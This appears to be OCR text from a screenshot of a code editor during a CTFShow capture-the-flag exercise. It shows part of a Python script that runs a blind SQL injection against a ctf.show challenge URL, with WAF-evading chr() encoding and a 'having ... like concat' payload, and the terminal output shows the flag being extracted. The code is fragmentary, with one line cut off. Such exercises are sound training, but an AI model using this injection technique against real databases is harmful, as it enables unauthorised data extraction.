 SQL注入
资源管理器
SQL注入
web172
web174
web184
web184.png
web184.py
web185
web185.py
web171.png
web173.png
web175.png
web176.png
web177.png
web178.png
大纲
时间线
2
1
欢迎
web184.py
web185.py
web185 > web185.py > ...
11 return num
12
13
14 def createstrNum(m):
15 _str = ""
16 for j in m:
17 _str += ",chr(" + createNum(ord(j)) + ")"
18 return _str[1:]
19
20
21 url = "http://33db22fa-e601-49f4-a311-7ba9a21a915c.challenge.ctf.show/select-waf.php"
22 letter = "0123456789abcdefghijklmnopqrstuvwxyz-{}"
23 flag = "ctfshow{"
24 for i in range(100):
25 for j in letter:
26 data = {
27 'tableName': 'ctfshow_user group by pass having pass like concat({})'.format
28 }
29 res = requests.post(url=url, data=data).text
30 # print(res)
31 if "$user_count = 1;" in res:
32 flag += j
33 print(flag)
34 break
35 if j == "}":
问题 输出 调试控制台 终端 端口
Python
ctfshow{79ba0e93-c542-4b22-9dfa-7153e
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec8
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec83
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec835
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec835f
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec835f9
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec835f9f
ctfshow{79ba0e93-c542-4b22-9dfa-7153ec835f9f}
DESKTOP-DA3MDL1 F:\CTFShow-Web\Web入门\SQL注入 →( main) 1m 11.562s 11:24 AM
⚡clj18 ❯❯